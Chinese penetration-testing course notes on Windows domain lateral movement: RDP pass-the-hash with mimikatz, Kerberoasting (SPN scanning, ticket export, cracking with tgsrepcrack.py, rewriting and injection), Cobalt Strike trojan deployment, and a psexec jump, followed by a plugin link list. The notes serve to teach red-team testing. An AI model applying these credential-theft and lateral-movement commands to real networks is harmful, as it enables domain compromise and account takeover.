域横向CobaltStrike&SPN&RDP
域横向移动RDP传递-Mimikatz
获取到的明文密码或HASH密文也可以通过RDP协议(远程桌面)进行连接操作。
判断对方远程桌面服务是否开启(默认:3389),端口扫描判断
RDP明文密码链接
Windows:win+R 输入mstsc打开远程桌面连接输入账号密码
Windows命令行:mstsc.exe /console /v:IP /admin
Linux:(需要安装rdesktop)rdesktop IP
RDP密文HASH链接

windows Server需要开启Restricted Admin mode,在Windows 8.1和Windows Server 2012 R2中默认开启,同时如果Win 7和Windows Server 2008 R2安装了2871997、2973351补丁也支持,开启命令:(只有管理员组(administrators)的用户hash才能用此方式登陆。)
1 | # 查看是否已开启 DisableRestrictedAdmin REG_DWORD 0x0 存在就是开启 |

通过mimikatz连接(如果在域内,参数/domain换成域名)
mimikatz.exe
privilege::debug
sekurlsa::pth /user:administrator /domain:god /ntlm:抓取的hash “/run:mstsc.exe /restrictedadmin“
域横向移动SPN服务-探针,请求,破解,重写
SPN扫描
当计算机加入域时,主SPN会自动添加到域的计算机账号的ServicePrincipalName属性中。在安装新的服务后,SPN也会被记录在计算机账号的相应属性中。
SPN扫描也称为“扫描Kerberos服务实例名称”。在活动目录中发现服务的最佳方法就是SPN扫描。SPN扫描通过请求特定SPN类型的服务主体名称来查找服务。与网络端口扫描相比,SPN扫描的主要特点是不需要通过连接网络中的每个IP地址来检查服务端口(不会因为触发内网中的IPS、IDS等设备的规则而产生大量的警告日志)。因为SPN查询是Kerberos票据行为的一部分,所以检测难度很大。
由于SPN扫描是基于LDAP协议向域控制器进行查询的,所以,攻击者只需要获得一个普通的域用户权限,就可以进行SPN扫描。
在域环境中,发现服务的最好办法就是通过“SPN扫描”通过请求特定SPN类型服务主体名称来查找服务。
探针
探测域内服务
setspn -q */*

寻找特定服务
setspn -q */* | findstr "服务名"

请求
请求会生成新的票据
请求对应服务
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "服务名"

使用mimikatz请求
mimikatz.exe "kerberos::ask /target:服务名"
导出
使用mimikatz导出票据,找到新生成的要攻击破解的票据
导出凭据
mimikatz.exe "kerberos::list /export"
会导出到mimikatz所在的目录
破解(需要借助字典)

将上面获得的凭据拷贝到本地,使用tgsrepcrack.py脚本加爆破字典来破解
将凭据放在脚本文件目录中后
python3 .\tgsrepcrack.py .\pass.txt .\凭据.kirbi
python3 .\tgsrepcrack.py .\password.txt .\1-40a00000-jerry@MSSQLSvcSrv-DB-0day.0day.org1433-0DAY.ORG.kirbi
破解成功会把被攻击的服务账户的明文密码显示出来,再想办法利用密码
重写
使用kerberoast.py和密码重写凭据
1 | python kerberoast.py -p 得到的密码 -r 已有的凭据.kirbi -w 新凭据的名字.kirbi -u 500 |
将生成的票据注入内存
mimikatz.exe kerberos::ptt 票据文件.kirbi
用重写的凭据来链接,不一定成功,且一般只能得到普通用户权限
域横向移动测试流程-CobaltStrike初体验
大概流程
启动-配置-监听-执行-线上-提权-信息收集(网络,凭证,定位)-渗透
cs初体验
启动
服务端:
需要Java环境

访问CobaltStrike目录,运行teamserver
1 | ./teamserver 服务器ip 登录cs密码(自定义) |
本地操作端:
同样需要Java环境
访问CobaltStrike目录,运行start.bat文件



配置
配置监听器

生成木马

简单上线
将上面生成的木马上传至目标服务器进行运行即可上线cs


提权及插件加载
右键菜单

1 | # Access |
安装插件
选择Cobalt Strike下的Script Manager,选择Load载入所需插件的.cna文件



提权速度过慢
选择Session下的Sleep,设置为1或者0
参考
信息收集命令
1 | 在视图界面,选中SYSTEM权限的机器右键。“Interact”,打开命令行终端 |

“Targets”界面,选中一台机器,右键“Jump”,选择合适的攻击方法进攻。这里以“psexec”为例

可以选择收集到的密码来攻击,也可以手动填写,选择合适的监听器和负责攻击的会话,点击“Launch”
资源(整理来自B站)
taowu-cobalt-strike(插件-小迪精选):https://github.com/pandasec888/taowu-cobalt-strike
Cobalt Strike 4.0手册:https://pan.baidu.com/s/15DCt2Rzg5cZjXnEuUTgQ9Q 提取码:dtm2
红队实战演练环境:https://pan.baidu.com/s/14eVDglqba1aRXi9BGcBbug 提取码:taqu
Erebus(插件-小迪使用):https://github.com/DeEpinGh0st/Erebus
(Cobalt Strike插件):https://github.com/rsmudge/Elevatekit
(Cobalt Strike插件):https://github.com/harleyQu1nn/AggressorScripts
(Cobalt Strike插件):https://github.com/bluscreenofjeff/AggressorScripts
(Cobalt Strike插件):https://github.com/michalkoczwara/aggressor_scripts_collection
(Cobalt Strike插件):https://github.com/vysecurity/Aggressor-VYSEC
(Cobalt Strike插件):https://github.com/killswitch-GUI/CobaltStrike-ToolKit
(Cobalt Strike插件):https://github.com/ramen0x3f/AggressorScripts
(Cobalt Strike插件):https://github.com/FortyNorthSecurity/AggressorAssessor
(Cobalt Strike插件):https://github.com/threatexpress/persistence-aggressor-script
(Cobalt Strike插件):https://github.com/threatexpress/aggressor-scripts
(Cobalt Strike插件):https://github.com/branthale/CobaltStrikeCNA
(Cobalt Strike插件):https://github.com/gaudard/scripts/tree/master/red-team/aggressor
(Cobalt Strike插件):https://github.com/001SPARTaN/aggressor_scripts
(Cobalt Strike插件):https://github.com/Und3rf10w/Aggressor-scripts
(Cobalt Strike插件):https://github.com/rasta-mouse/Aggressor-Script
(Cobalt Strike插件):https://github.com/vysec/Aggressor-VYSEC
(Cobalt Strike插件):https://github.com/threatexpress/aggressor-scripts
(Cobalt Strike插件):https://github.com/threatexpress/red-team-scripts
(Cobalt Strike插件):https://github.com/vysecurity/CVE-2018-4878
(Cobalt Strike插件):https://github.com/harleyQu1nn/AggressorScripts
(Cobalt Strike插件):https://github.com/bluscreenofjeff/AggressorScripts
(Cobalt Strike插件):https://github.com/QAX-A-Team/CobaltStrike-Toolset
(Cobalt Strike插件):https://github.com/ars3n11/Aggressor-Scripts
(Cobalt Strike插件):https://github.com/michalkoczwara/aggressor_scripts_collection
(Cobalt Strike插件):https://github.com/killswitch-GUI/CobaltStrike-Toolkit
(Cobalt Strike插件):https://github.com/ZonkSec/persistence-aggressor-script
(Cobalt Strike插件):https://github.com/rasta-mouse/Aggressor-Script
(Cobalt Strike插件):https://github.com/RhinoSecurityLabs/Aggressor-Scripts
(Cobalt Strike插件):https://github.com/Kevin-Robertson/Inveigh
(Cobalt Strike插件):https://github.com/Genetic-Malware/Ebowla
(Cobalt Strike插件):https://github.com/001SPARTaN/aggressor_scripts
(Cobalt Strike插件):https://github.com/gaudard/scripts/tree/master/red-team/aggressor
(Cobalt Strike插件):https://github.com/branthale/CobaltStrikeCNA
(Cobalt Strike插件):https://github.com/oldb00t/AggressorScripts
(Cobalt Strike插件):https://github.com/p292/Phant0m_cobaltstrike
(Cobalt Strike插件):https://github.com/p292/DDEAutoCS
(Cobalt Strike插件):https://github.com/secgroundzero/CS-Aggressor-Scripts
(Cobalt Strike插件):https://github.com/skyleronken/Aggressor-Scripts
(Cobalt Strike插件):https://github.com/tevora-threat/aggressor-powerview
(Cobalt Strike插件):https://github.com/tevora-threat/PowerView3-Aggressor
